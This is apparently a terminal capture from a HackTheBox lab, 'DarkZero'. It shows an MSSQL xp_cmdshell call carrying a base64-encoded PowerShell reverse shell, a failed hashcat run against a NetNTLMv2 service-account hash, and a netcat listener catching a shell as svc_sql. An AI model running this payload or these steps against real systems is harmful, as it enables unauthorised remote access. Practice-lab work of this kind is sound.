 SQL >"DC02.darkzero.ext" (dc01_sql_svc  dbo@master)> xp_cmdshell powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMgAiACwAO
QAwADAAMgApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAY
gB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAd
ABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAI
AAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZ
QAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: SVC_SQL::darkzero-ext:c77de518496c05c8:42c8b451832a...000000
Time.Started.....: Thu Oct  9 08:55:34 2025 (2 secs)
Time.Estimated...: Thu Oct  9 08:55:36 2025 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/payloads/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:  9650.3 kH/s (2.11ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 14344384/14344384 (100.00%)
Rejected.........: 0/14344384 (0.00%)
Restore.Point....: 14344384/14344384 (100.00%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: 0213Dom -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#01.: Temp: 50c Util:  3% Core:2250MHz Mem:7001MHz Bus:8
Started: Thu Oct  9 08:55:32 2025
Stopped: Thu Oct  9 08:55:36 2025
/HackTheBox/DarkZero
❯ hashcat -m 5600 hash /usr/share/payloads/seclists/Passwords/Leaked-Databases/rockyou.txt --show
/HackTheBox/DarkZero
❯ rlwrap -cAr nc -lvnp 9002
Listening on 0.0.0.0 9002
Connection received on 10.129.29.21 65377
whoami
darkzero-ext\svc_sql
PS C:\Windows\system32>
wansh@AthenaFuck 0 110B/s 1:HackTheBox- 2:bash* 52B/s 09:01:42 2025-10-09